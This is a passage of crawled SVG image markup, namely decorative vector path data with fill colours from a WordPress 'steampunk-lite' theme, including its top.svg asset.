d="M131.237,252.882l-.369-.142-1.554,1.95,2.009-.481C131.295,253.778,131.266,253.33,131.237,252.882Z" fill="#d1a169"/><path d="M115.794,253.173a14.154,14.154,0,0,0,.482-1.458l-.679-.358c-.235.655-.4,1.112-.564,1.569a5.029,5.029,0,0,0-.25.759c-.007.039.373.232.43.183A2.137,2.137,0,0,0,115.794,253.173Z" fill="#d1a169"/><path d="M86.944,226.629c-.186-.356-.358-.719-.6-1.207-.833,1.462-.833,1.462.981,3.852l.466.025a5.591,5.591,0,0,0-.129-1.3A9.87,9.87,0,0,0,86.944,226.629Z" fill="#d1a169"/><path d="M127.464,264.561a1.361,1.361,0,0,0-1.088.746,20.833,20.833,0,0,0-.564,2.761c.175,1.436.261,2.608.5,3.747.054.256.641.4.983.6a6.38,6.38,0,0,0,.406-1c.1-.426-.066-1.062.176-1.279,1.546-1.38,1.115-3.04.708-4.653A1.6,1.6,0,0,0,127.464,264.561Z" fill="#d1a169"/><path d="M130.694,264.752a1.333,1.333,0,0,0-1.262.118c-.773.933.115,3.745,1.231,4.283.789.38,1.544.83,2.375,1.281A5.107,5.107,0,0,0,130.694,264.752Z" fill="#d1a169"/><path d="M134.236,265.575c-.246.117-.6.418-.582.61a31.668,31.668,0,0,0,.581,3.532c.049.217.538.333.823.5l.42-.249c-.23-1.306-.439-2.617-.708-3.915C134.728,265.85,134.326,265.532,134.236,265.575Z" fill="#d1a169"/><path d="M130.637,270.515l1.686,2.74.55-.291-1.7-2.777Z" fill="#d1a169"/><path d="M177.875,254.074c.253.225.486.591.765.629.21.028.477-.362.923-.739-.483-.289-.787-.615-1.01-.568C178.291,253.453,178.1,253.834,177.875,254.074Z" fill="#d1a169"/><path d="M184.727,271.331l.669,2.765.486-.112-.522-2.785Z" fill="#d1a169"/><path d="M222.012,152.65c-.016.085.375.265.593.373.45.221.91.422,1.7.787.113-1.181.214-2.242.315-3.308-.867.544-1.558.937-2.2,1.4A1.262,1.262,0,0,0,222.012,152.65Z" fill="#d1a169"/><path d="M143.711,279.749l.328-.065-.732-2.868C142.5,277.964,143.556,278.775,143.711,279.749Z" fill="#d1a169"/><path d="M143.307,276.816a.186.186,0,0,1,.01-.02l-.021-.02Z" fill="#d1a169"/><path d="M143.317,276.8l0,0-.023-.017Z" fill="#d1a169"/><path d="M187,196.306c.506-.776.9-1.624,1.407-2.587l-.454-.9-.911.62-.552-1.518a3.049,3.049,0,0,0-1.9,3.69,13.149,13.149,0,0,0,1.439.665C186.333,196.377,186.9,196.451,187,196.306Z" fill="#e9e9e9"/><path d="M184.588,195.61l-.018-.009.02.021Z" fill="#e9e9e9"/></g><path d="M80.452,203.545a2.472,2.472,0,0,0,2.082,1.487c.3,0,.52.075.594.223a4.914,4.914,0,0,0,.818-.52.357.357,0,0,1,.149-.446,2.1,2.1,0,0,0,1.041-2.454,2.319,2.319,0,0,0-1.19-1.784,1.009,1.009,0,0,1-.074-1.71,3.572,3.572,0,0,0,.669-.818,6.357,6.357,0,0,0,.446-1.264,2.581,2.581,0,0,0-.892-2.825,1.008,1.008,0,0,1-.521-.966,14.4,14.4,0,0,0-.074-1.785c-.074-2.23-.074-4.386-.149-6.616,0-1.041,0-2.082-.074-3.2-.074-1.487-.149-2.9-.223-4.387a2.028,2.028,0,0,1,.52-1.487,1.169,1.169,0,0,0,.372-1.264H84.1c-.149-.743-.372-1.486-.521-2.23l-.669-2.453a.694.694,0,0,0-.52-.372c-.149,0-.446.223-.446.372a15.531,15.531,0,0,1-.967,3.643,2.178,2.178,0,0,0,.372,2.3,1.866,1.866,0,0,1,.595,1.339c.074,2.6.3,5.2.3,7.806,0,2.751-.074,5.576-.074,8.327a.9.9,0,0,1-.521.892,1.614,1.614,0,0,0-.966,1.115l-.223,1.561a1.747,1.747,0,0,0,.966,1.859.97.97,0,0,1,.521.892,1.692,1.692,0,0,1-.744,1.561,5.663,5.663,0,0,0-1.264,1.636c-.223.52.223.966.447,1.413A.229.229,0,0,1,80.452,203.545Zm3.122-8.327a1.232,1.232,0,0,1,0,1.562Zm-1.71,1.71c-.371-.52-.371-.892.149-1.635A11.029,11.029,0,0,1,81.864,196.928Z" fill="#d1a169"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.hbnppr.com/wp-content/themes/steampunk-lite/assets/img/top.svg
body_size: 1782
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 190 340"><title>top</title><path d="M13.2,201.794c1.66-1.387,2.445-1.339,3.743,1.026,2.36,4.3,4.462,9.366,10.631,9.808,2.288.163,4.547.843,6.83.91,2.091.061,1.883,1.275,2.452,2.737,2.141,5.5,3.485,10.858,1.81,16.83-.706,2.517.287,5.477-.227,8.09-.56,2.843-1.974,5.518-3.016,8.266,3.262.135-18.5,4.21-18.347,6.039.459,5.493.665,11.075,1.857,16.425,3.043,13.647,2.045,12-.1,20.543-.548,2.177-1.654,4.314-1.721,6.493a31.027,31.027,0,0,1-6.428,18.228c-2.821,3.789-5.635,7.821-4.742,13.493a11.2,11.2,0,0,1,.125,1.366c0,.078,0,.156,0,.234,0,.281,4.059,4.6,3.223,6.311a6.835,6.835,0,0,0-.378,1.006H187.425a11.729,11.729,0,0,1,1.809.15V19.536c-.361.014-.721.028-1.08.037-4.566.114-5.663.935-8.166,6.051-1.932,3.948-6.09,4-9.11.372-2.3-2.754-4.147-5.727-9.158-3.081-3.375,1.782-7.683-1.055-11.13-2.951a30.865,30.865,0,0,1-7.519-5.721c-3-3.175-5.594-1.945-8.417-.115.12-.636.188-1.293.3-1.934a19.707,19.707,0,0,1-4.214-.317c-2.722,4.71-5.464,9.416-8.566,13.9-1.947,2.814-6.243,5.925-7.772,4.521-1.666-1.53-2.35-4.193-3.268-6.441-.317-.777.311-2.061-.124-2.644a28.452,28.452,0,0,0-3.553-3.459V24.72c-2.942.325-5.3.418-7.063-2.058-.631-.885-2.509-.879-3.817-1.28l-1.814-1.814-1.813-1.813-1.813-1.813-1.814-1.814c-1.593-2.912-3.271-5.712-7.253-5.44Q80.1,6.654,78.135,4.622c-.434-.468-.877-.92-1.324-1.369-4.886-4.912-43.075,38.618-38.28,42.6-.416.425-1.114.8-1.2,1.284-.7,3.835-2.009,7.2-6.037,8.7l-1.371-1.814-2.256,1.814c-1.331.424-2.953.5-3.94,1.334-3.65,3.072-3.5,3.1.295,6.906a6.279,6.279,0,0,1,1.75,3.736c.218,4.207.229,8.439.051,12.65-.375,8.912-.639,17.73,7.266,24.136.147.12-.107.671.036.868,3.544,4.867,6.713,10.1,10.843,14.409,2.235,2.333.645,3.653-.071,4.851-5.042,8.431-10.063,16.856-14.523,25.628a17.887,17.887,0,0,1-5.968,6.435c-1.038.687-3.46-.855-5.289-1.179a12.836,12.836,0,0,0-3.6,0c-.459.051-.864.6-1.294.922.214.213.482.645.632.607,3.842-.964,5.418,3.146,8.382,3.776a60.283,60.283,0,0,0,13.688,1.732c3.519-.08,2.14,2.948,3.654,4.027,1.606,1.144.856,2.516-.381,3.67C29.844,179.072,6.625,207.287,13.2,201.794Z" fill="#f2e7dd"/><path d="M101.328,274.866c2.378,4.552,5.764,7.6,11.178,8.055a5.694,5.694,0,0,1,3.371,1.269c1.337-1.031,2.7-2.03,4.095-2.975a1.965,1.965,0,0,1,.842-2.536,11.87,11.87,0,0,0,5.788-13.117c-.984-3.994-2.545-7.6-6.574-9.784-3.694-2-3.577-6.6-.3-9.247a13.357,13.357,0,0,0,3.426-4.241,56.919,56.919,0,0,0,2.554-6.9c1.81-5.139-.467-12.192-4.993-15.289a5.622,5.622,0,0,1-2.8-5.048c.044-3.136-.167-6.275-.23-9.413q-.355-17.753-.687-35.506c-.112-5.674-.169-11.352-.4-17.022-.324-7.88-.786-15.753-1.2-23.629a10.675,10.675,0,0,1,2.926-8.135c1.83-1.939,2.826-3.987,2.158-6.688l.629-.1c-.972-4.011-1.889-8.036-2.931-12.029-1.154-4.426-2.312-8.858-3.73-13.2a3.75,3.75,0,0,0-2.654-2.108,3.163,3.163,0,0,0-2.337,2.062c-.829,6.783-2.895,13.193-5.028,19.647-1.394,4.22-1.752,8.838,2.167,12.28a9.4,9.4,0,0,1,3.1,7.222c.559,13.98,1.447,27.956,1.613,41.94.176,14.92-.38,29.847-.48,44.772-.016,2.394-.8,3.771-2.967,4.7-2.771,1.183-4.892,3.132-5.473,6.24-.513,2.739-.894,5.509-1.2,8.281-.48,4.406,1.08,7.881,5.174,9.843a4.617,4.617,0,0,1,2.751,4.691c-.027,3.43-.616,6.186-3.94,8.592-2.885,2.087-4.853,5.747-6.565,9.054-1.426,2.753.94,5.093,2.282,7.407C101.068,274.236,101.171,274.566,101.328,274.866Zm16.583-45.079c2.015,3.268,2.031,5.573,0,8.405Zm-8.963,9.491c-2.106-2.695-1.935-4.764.854-8.882C109.483,233.713,109.23,236.344,108.948,239.278Z" fill="#d1a169"/></svg>